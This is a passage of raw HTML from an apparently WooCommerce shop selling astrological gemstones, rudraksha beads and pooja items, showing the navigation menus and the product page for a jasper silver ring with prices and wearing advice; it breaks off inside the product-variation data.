		<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Pendant/">Black Chalcedony (Sulemani Hakik) Pendant</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6357"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Pendant/">Tanzanite Pendant</a></li>
		<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6358"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Pendant/">Tigers Eye (Chitti) Pendant</a></li>
		<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Turquoise-Hussaini-Irani-Feroja-Pendant/">Turquoise (Hussaini Irani Feroja) Pendant</a></li>
		<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10821"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Jasper-Mariyam-Pendant/">Jasper (Mariyam) Pendant</a></li>
		<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Machha-Matsya-Mani-Pendant/">Machha (Matsya Mani) Pendant</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Malachite-Dana-Firang-Pendant/">Malachite (Dana Firang) Pendant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="http://ramneekjewels.com/product-category/gemstones/ruby-manikya-for-leo-singh-rashi/">Ruby / Manikya ( For Leo / Singh Rashi )</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="http://ramneekjewels.com/product-category/gemstones/pearl-moti-for-cancer-rashi/">Pearl / Moti ( For Cancer Rashi )</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://ramneekjewels.com/product-category/gemstones/coral-moonga-for-aries-and-scorpions/">Coral / Moonga ( For Aries And Scorpions )</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="http://ramneekjewels.com/product-category/gemstones/golden-topaz-sunhela/">Golden Topaz / Sunhela</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="http://ramneekjewels.com/product-category/gemstones/emerald-panna-for-gemini-and-virgo/">Emerald / Panna ( For Gemini and Virgo )</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="http://ramneekjewels.com/product-category/gemstones/american-diamond-zircon-for-taurus-and-libra/">American Diamond / Zircon ( For Taurus and Libra )</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="http://ramneekjewels.com/product-category/gemstones/lapis-lazuli-saturn-stone/">Lapis Lazuli ( Saturn stone )</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="http://ramneekjewels.com/product-category/gemstones/blue-sapphire-neelam-aquarious-capricorn/">Blue sapphire / Neelam ( Aquarious &#038; Capricorn )</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="http://ramneekjewels.com/product-category/gemstones/yellow-sapphire-pukhraj-saggitarius-pisces/">Yellow Sapphire / Pukhraj ( Saggitarius &#038; Pisces )</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://ramneekjewels.com/product-category/gemstones/cats-eye-lehsuniya-for-ketu/">Cat&#8217;s Eye / Lehsuniya ( For Ketu )</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://ramneekjewels.com/product-category/gemstones/hessonite-gomed-for-rahu/">Hessonite / Gomed ( For Rahu )</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="http://ramneekjewels.com/product-category/gemstones/tiger-stone-chitti-stone/">Tiger Stone / Chitti stone</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="http://ramneekjewels.com/product-category/gemstones/amethyst-kataila-for-saturn/">Amethyst / Kataila ( For Saturn )</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="http://ramneekjewels.com/product-category/gemstones/fire-opal-for-venus/">Fire Opal ( For Venus )</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://ramneekjewels.com/product-category/gemstones/turquoise-feroza-for-health-problems/">Turquoise / Feroza ( For health problems )</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://ramneekjewels.com/product-category/gemstones/white-opal-for-venus/">White Opal ( For Venus )</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://ramneekjewels.com/product-category/gemstones/moon-stone-chandramani/">Moon Stone / Chandramani</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a>
<ul class="sub-menu">
	<li id="menu-item-10089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10089"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/">Rudraksha Pendant</a>
	<ul class="sub-menu">
		<li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/One-Face-Rudraksha-Pendant/">One Face Rudraksha Pendant</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10095"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Two-Face-Rudraksha-Pendant/">Two Face Rudraksha Pendant</a></li>
		<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Three-Face-Rudraksha-Pendant/">Three face Rudraksha Pendant</a></li>
		<li id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Four-Face-Rudraksha-Pendant/">Four Face Rudraksha Pendant</a></li>
		<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Five-Face-Rudraksha-Pendant/">Five Face Rudraksha Pendant</a></li>
		<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Six-Face-Rudraksha-Pendant/">Six Face Rudraksha Pendant</a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Seven-Face-Rudraksha-Pendant/">Seven face Rudraksha Pendant</a></li>
		<li id="menu-item-10131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/EIGHT-face-Rudraksha-Pendant/">Eight face Rudraksha Pendant</a></li>
		<li id="menu-item-10132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10132"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Nine-Face-Rudraksha-Pendant/">Nine Face Rudraksha Pendant</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ten-Face-Rudraksha-Pendant/">Ten Face Rudraksha Pendant</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Eleven-Face-Rudraksha-Pendant/">Eleven Face Rudraksha Pendant</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Twelve-face-Rudraksha-Pendant/">Twelve Face Rudraksha Pendant</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Thirteen-Face-Rudraksha-Pendant/">Thirteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Fourteen-Face-Rudraksha-Pendant/">Fourteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10172"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ganesh-Rudraksha-Pendant/">Ganesh Rudraksha Pendant</a></li>
	</ul>
</li>
	<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/">Loose Rudraksha</a>
	<ul class="sub-menu">
		<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/One-face-Loose-Rudraksha/">One face Loose Rudraksha</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Two-Face-Loose-Rudraksha/">Two Face Loose Rudraksha</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Three-Face-Loose-Rudraksha/">Three Face Loose Rudraksha</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10185"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Four-Face-Loose-Rudraksha/">Four Face Loose Rudraksha</a></li>
		<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Five-Face-Loose-Rudraksha/">Five Face Loose Rudraksha</a></li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Six-Face-Loose-Rudraksha/">Six Face loose Rudraksha</a></li>
		<li id="menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10189"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Seven-Face-Loose-Rudraksha/">Seven Face Loose Rudraksha</a></li>
		<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10190"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eight-Face-Loose-Rudraksha/">Eight Face Loose Rudraksha</a></li>
		<li id="menu-item-10264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Nine-Face-Loose-Rudraksha/">Nine Face Loose Rudraksha</a></li>
		<li id="menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Ten-Face-Loose-Rudraksha/">Ten Face Loose Rudraksha</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eleven-Face-Loose-Rudraksha/">Eleven Face Loose Rudraksha</a></li>
		<li id="menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10267"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Twelve-Face-Loose-Rudraksha/">Twelve Face loose Rudraksha</a></li>
		<li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Thirteen-Face-Loose-Rudraksha/">Thirteen Face Loose Rudraksha</a></li>
		<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Fourteen-Face-Loose-Rudraksha/">Fourteen Face Loose Rudraksha</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://ramneekjewels.com/product-category/rudraksha/gauri-shankar-rudraksha/">Gauri Shankar Rudraksha</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="http://ramneekjewels.com/product-category/malas/">Mala&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://ramneekjewels.com/product-category/malas/coral-mala/">Coral Mala</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://ramneekjewels.com/product-category/malas/moti-mala/">Moti Mala</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://ramneekjewels.com/product-category/malas/moti-plus-sphatik-mala/">Moti Plus Sphatik Mala</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://ramneekjewels.com/product-category/malas/rudraksha-mala-malas">Rudraksha Mala</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="http://ramneekjewels.com/product-category/malas/navratan-mala/">Navratan Mala</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://ramneekjewels.com/product-category/malas/panna-mala/">Panna Mala</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="http://ramneekjewels.com/product-category/malas/ruby-mala/">Ruby Mala</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="http://ramneekjewels.com/product-category/malas/sphatik-kantha/">Sphatik Kantha</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://ramneekjewels.com/product-category/malas/sphatik-mala/">Sphatik Mala</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://ramneekjewels.com/product-category/malas/tiger-stone-mala/">Tiger Stone Mala</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="http://ramneekjewels.com/product-category/malas/topaz-mala/">Topaz Mala</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://ramneekjewels.com/product-category/malas/tulsi-mala/">Tulsi Mala</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="http://ramneekjewels.com/product-category/shanks/dakshinavarti-shankh/">Dakshinavarti Shankh</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://ramneekjewels.com/product-category/shanks/baynavarti/">Baynavarti</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://ramneekjewels.com/product-category/yantras/">Yantra&#8217;s</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shivling/">Parad Shivling</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shivling/">Sphatik Shivling</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shri-yantra/">Parad Shri yantra</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shri-yantra/">Sphatik Shri Yantra</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="http://ramneekjewels.com/product-category/pooja-items/shaligram-ji/">Shaligram Ji</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-locket/">Navratna Locket</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-brasslet/">Navratna Brasslet</a></li>
</ul>
</li>
<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11232"><a href="https://divyashaktionline.com/product-category/shivling/">Shivling</a>
<ul class="sub-menu">
	<li id="menu-item-11233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233"><a href="https://divyashaktionline.com/product-category/shivling/Parad-Shivling/">Parad Shivling</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://ramneekjewels.com/cart/">Cart</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
        </div>
    </nav>

    
	      <div class="breadcrumbs" >
        <div class="container">
            <h1 class="entry-title">Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality</h1><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ramneekjewels.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality</span></span><meta itemprop="position" content="3" /></li></ul></div>        </div>
      </div>
            <div class="inner_page">
            <div class="container">
                <div class="row">
                    <div id="primary" class="content-area">
                        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10537" class="product type-product post-10537 status-publish first instock product_cat-jasper-mariyam-ring product_cat-jewelry product_cat-rings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver.jpg"><img width="600" height="600" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-600x600.jpg" class="wp-post-image" alt="" title="jasper silver" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jasper-silver.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate.jpg"><img width="600" height="702" src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate-600x702.jpg" class="" alt="" title="jesper certificate" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate.jpg" data-large_image_width="850" data-large_image_height="995" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate-600x702.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate-300x351.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate-768x899.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2021/04/jesper-certificate.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ramneekjewels.com/wp-content/uploads/2020/05/purse-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2020/05/purse.jpg"><img width="600" height="369" src="https://ramneekjewels.com/wp-content/uploads/2020/05/purse-600x369.jpg" class="" alt="" title="purse" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2020/05/purse.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2020/05/purse.jpg" data-large_image_width="1760" data-large_image_height="1082" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2020/05/purse-600x369.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-300x184.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-1024x630.jpg 1024w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-768x472.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-1536x944.jpg 1536w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-340x210.jpg 340w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse-570x350.jpg 570w, https://ramneekjewels.com/wp-content/uploads/2020/05/purse.jpg 1760w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL.jpg"><img width="500" height="457" src="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL.jpg" class="" alt="" title="51tWWnZoaYL" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL.jpg" data-large_image_width="500" data-large_image_height="457" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL.jpg 500w, https://ramneekjewels.com/wp-content/uploads/2018/01/51tWWnZoaYL-300x274.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed.jpg"><img width="600" height="315" src="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed-600x315.jpg" class="" alt="" title="unnamed" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed.jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed.jpg" data-large_image_width="1014" data-large_image_height="533" decoding="async" loading="lazy" srcset="https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed-600x315.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed-300x158.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed-768x404.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2020/05/unnamed.jpg 1014w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Divya Shakti Jasper / Mariyam Gemstone Silver Ring Natural AAA Quality</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Wearing Finger: Preferably Middle/Second Finger or Third/Ring Finger of Right Hand, But can be worn in any finger as it is a sub-stone or even as pendant.<br />
 A great stone for very sincere hard working people, as it is considered to gain success in the unfavorable circumstances and failures.<br />
Mariam should be best if made in Silver &#038; Panchdhatu. Great, if worn on Thursday.<br />
Carat Recommendation: 2-2.5 Carat for children, 3-5 Carat for teenagers, 5-15 Carat for adults (Consult an Astrologer, if required)</p>
</div>

<form class="variations_form cart" action="https://ramneekjewels.com/product/divya-shakti-jasper-mariyam-gemstone-silver-ring-natural-aaa-quality/" method="post" enctype='multipart/form-data' data-product_id="10537" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_based-on-u-s-rize-chart&quot;:&quot;&quot;,&quot;attribute_pa_1-carat-200-mg&quot;:&quot;7-25-7-50-carat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;10&quot;,&quot;width&quot;:&quot;10&quot;,&quot;height&quot;:&quot;8&quot;},&quot;dimensions_html&quot;:&quot;10 &amp;times; 10 &amp;times; 8 cm&quot;,&quot;display_price&quot;:80,&quot;display_regular_price&quot;:90,&quot;image&quot;:{&quot;title&quot;:&quot;jasper silver&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg&quot;,&quot;alt&quot;:&quot;jasper silver&quot;,&quot;src&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-600x600.jpg 600w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-300x300.jpg 300w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-100x100.jpg 100w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver-768x768.jpg 768w, https:\/\/ramneekjewels.com\/wp-content\/uploads\/2021\/04\/jasper-silver.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 